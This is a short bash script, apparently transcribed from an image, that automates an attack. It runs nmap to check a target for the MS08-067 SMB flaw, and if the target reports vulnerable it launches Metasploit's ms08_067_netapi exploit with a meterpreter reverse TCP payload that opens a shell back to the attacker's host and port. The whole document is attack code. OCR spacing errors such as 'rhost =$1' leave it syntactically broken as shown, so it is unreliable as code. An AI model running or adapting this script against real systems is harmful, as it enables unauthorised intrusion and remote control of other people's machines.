 #! /bin/bash
if [ ! $1 ]; then echo "Usage: #./script <RHOST> <LHOST> <LPORT>"
; exit; fi
rhost =$1
lhost =$2
lport =$3
nmap --script smb-check-vulns.nse -p 445 $rhost --script-args =
unsafe = 1 -oN tmp_output.txt
if [ $(grep MS08-067 tmp_output.txt | cut -d " " -f 5 ) =
"VULNERABLE" ];
then echo "$rhost appears to be vulnerable, exploiting with
Metasploit...";
msfcli exploit/windows/smb/ms08_067_netapi PAYLOAD = windows/
meterpreter/reverse_tcp RHOST =$rhost LHOST =$lhost LPORT
=$lport E ;
fi
rm tmp_output.txt